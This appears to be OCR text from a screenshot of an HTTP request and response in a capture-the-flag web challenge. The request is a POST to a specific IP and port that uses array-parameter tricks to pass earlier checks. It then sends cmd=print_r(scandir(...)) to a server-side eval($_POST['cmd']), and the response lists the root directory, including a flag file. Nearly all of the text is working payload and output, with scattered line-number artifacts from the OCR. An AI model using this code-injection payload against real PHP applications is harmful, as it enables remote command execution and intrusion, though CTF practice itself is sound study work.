 美化 Raw Hex \n
1 POST /?V=114514 HTTP/1.1
2 Host: 8.130.24.188:10082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://8.130.24.188:10081
0 Connection: close
1 Referer: http://8.130.24.188:10081/?V=114514
2 Upgrade-Insecure-Requests: 1
3
4 soyo%5B%5D=a&soda%5B%5D=b&cmd=print_r(scandir("/../../../"));
美化 Raw Hex 页面渲染 \n
<br />
32 <p>
Well you finally overcome the first challenge!
</p>
<p>
Wowww! you finally overcome the second challenge!
</p>
<p>
Now it is time to get flag
</p>
<p>
eval($_POST['cmd'])
</p>
<p>
Array
33 (
34 [0] => .
35 [1] => ..
36 [2] => .dockerenv
37 [3] => bin
38 [4] => boot
39 [5] => dev
40 [6] => etc
41 [7] => fffflag
42 [8] => home
43 [9] => lib
44 [10] => lib64
45 [11] => media
46 [12] => mnt
47 [13] => opt
48 [14] => proc
49 [15] => root
50 [16] => run
51 [17] => sbin
52 [18] => srv
53 [19] => start.sh
54 [20] => sys
55 [21] => tmp
56 [22] => usr
57 [23] => var
58 )
59 </p>